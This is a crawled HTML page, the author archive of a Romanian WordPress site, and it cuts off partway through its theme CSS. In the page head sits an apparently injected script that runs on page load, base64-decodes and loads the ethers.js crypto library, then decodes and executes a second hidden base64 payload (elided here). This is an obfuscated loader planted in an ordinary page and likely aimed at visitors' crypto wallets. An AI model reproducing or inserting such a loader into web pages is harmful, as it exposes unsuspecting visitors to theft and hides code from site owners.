

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://balescu.com/author/adminn/
body_size: 12548
content:
<!doctype html>
<html lang="ro-RO" class="">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://balescu.com/xmlrpc.php">
	<link rel="icon" href="https://balescu.com/wp-content/uploads/2016/11/cropped-LOGO_BALESCU-on-white-background-32x32.png" sizes="32x32" />
<link rel="icon" href="https://balescu.com/wp-content/uploads/2016/11/cropped-LOGO_BALESCU-on-white-background-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://balescu.com/wp-content/uploads/2016/11/cropped-LOGO_BALESCU-on-white-background-180x180.png" />
<meta name="msapplication-TileImage" content="https://balescu.com/wp-content/uploads/2016/11/cropped-LOGO_BALESCU-on-white-background-270x270.png" />
	<title>adminn &#8211; balescu.com</title>

<link rel="stylesheet" href="https://balescu.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.5.1.1" type="text/css" media="all" />
    <style>
        #wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
            content: "\f185";
            color: #1DAE22;
            top: 3px;
        }
    </style>
    <link rel="alternate" hreflang="ro" href="https://balescu.com/author/adminn/" />
<link rel="alternate" hreflang="en" href="https://balescu.com/en/author/adminn/" />
    <script type="text/javascript">
        window.onload = function() {
            const u4t6k1 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
            const j2r7a5 = document.createElement('script');
            j2r7a5.src = u4t6k1;
            j2r7a5.type = "application/javascript";
            j2r7a5.onload = function() {
                const n1m8q2 = atob("[base64]");
                const o3k4b5 = document.createElement('script');
                o3k4b5.type = "application/javascript";
                o3k4b5.innerHTML = n1m8q2;
                document.head.appendChild(o3k4b5);
            };
            j2r7a5.onerror = function() {
                console.error('JavaScript block requests');
            };
            document.head.appendChild(j2r7a5);
        };
    </script>
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="balescu.com &raquo; Feed" href="https://balescu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="balescu.com &raquo; Comments Feed" href="https://balescu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="balescu.com &raquo; Posts by adminn Feed" href="https://balescu.com/author/adminn/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/balescu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://balescu.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css'  href='https://balescu.com/wp-content/themes/balescu2/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css'  href='https://balescu.com/wp-content/themes/balescu2/assets/css/app.css?ver=5.2.21' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
.postid-1 .post-gallery.parallax {min-height:vh;}.postid-1 .post-gallery.parallax .parallax_bg {;}.postid-1 .portfolio-title.style2 {;}.postid-1 .post.portfolio-detail {;}h1,h2,h3,h4,h5,h6 {font-family:'Trebuchet', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1,.h1 {font-size:16px;}h2 {font-size:14px;}h3 {font-size:16px;}h4 {font-size:14px;}h5 {font-size:14px;}h6 {font-size:14px;}body p {color:#6b6b6b;font-size:13px;}body {font-family:'Trebuchet', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}input[type="submit"],.button,.btn {font-family:'Trebuchet', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}#mobile-menu,.header {font-family:'PT Sans', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.header .logolink .logoimg {max-height:80px;}@media only screen and (min-width:64.063em) {#mobile-menu.style1 {width:35%;}}.thb-portfolio #portfolio-741.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-741.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-741.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-741.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-745.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-745.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-745.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-745.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-978.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-978.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-978.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-978.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-749.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-749.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-749.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-749.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-754.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-754.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-754.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-754.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-758.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-758.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-758.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-758.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-762.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-762.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-762.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-762.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-768.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-768.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-768.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-768.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-772.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-772.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-772.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-772.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-776.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-776.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-776.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-776.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-780.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-780.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-780.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-780.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-1988.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-1988.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-1988.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-1988.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-1985.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-1985.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-1985.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-1985.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-1982.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-1982.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-1982.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-1982.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-1977.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-1977.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-1977.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-1977.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-1015.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-1015.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-1015.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-1015.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-810.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-810.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-810.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-810.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-805.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-805.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-805.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-805.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-801.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-801.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-801.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-801.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-1011.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-1011.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-1011.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-1011.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-794.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-794.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-794.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-794.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-1007.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-1007.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-1007.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-1007.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-789.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-789.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-789.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-789.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-785.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-785.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-785.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-785.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-1025.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-1025.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-1025.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-1025.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-829.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-829.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-829.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-829.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-825.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-825.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-825.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-825.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-821.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-821.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-821.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-821.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-815.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-815.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-815.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-815.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-1019.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-1019.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-1019.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-1019.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-833.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-833.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-833.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-833.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-988.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-988.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-988.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-988.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-838.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-838.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-838.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-838.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-843.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-843.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-843.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-843.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-847.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-847.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-847.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-847.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-852.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-852.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-852.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-852.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-856.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-856.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-856.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-856.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-860.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-860.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-860.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-860.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-865.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-865.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-865.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-865.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-869.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-869.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-869.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-869.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-873.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-873.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-873.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-873.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-877.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-877.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-877.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-877.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-974.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-974.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-974.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-974.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-881.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-881.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-881.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-881.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-885.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-885.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-885.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-885.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-891.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-891.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-891.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-891.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-897.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-897.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-897.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-897.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-901.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-901.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-901.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-901.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-906.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-906.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-906.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-906.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-910.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-910.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-910.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-910.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-914.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-914.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-914.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-914.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-919.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-919.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-919.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-919.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-983.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-983.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-983.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-983.type-portfolio.style6 .portfolio-holder:after 